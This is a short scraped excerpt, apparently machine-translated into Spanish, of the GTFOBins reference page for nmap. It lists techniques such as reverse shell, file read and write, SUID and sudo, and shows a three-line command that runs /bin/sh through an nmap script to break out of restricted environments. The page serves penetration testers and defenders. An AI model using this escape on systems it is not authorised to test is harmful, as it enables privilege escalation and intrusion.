 gtfobins.github.io/gtfobins/nmap/
../nmap Star 10,219
Caparazón Shell inverso no interactivo Shell de enlace no interactivo Subir archivo Descarga de archivos
Escritura de archivo Lectura de archivo SUIDO sudo SUID limitado
Caparazón
Se puede utilizar para salir de entornos restringidos generando un shell de sistema interactivo.
(a) El eco de entrada está desactivado.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF